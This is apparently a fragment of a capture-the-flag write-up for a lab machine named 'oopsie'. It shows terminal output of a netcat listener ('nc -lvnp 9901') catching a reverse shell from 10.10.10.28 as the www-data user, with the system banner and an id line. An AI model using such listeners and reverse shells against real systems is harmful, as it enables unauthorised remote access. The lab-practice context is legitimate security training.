 → oopsie nc -lvnp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.28 37932
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:49:16 up  3:23,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$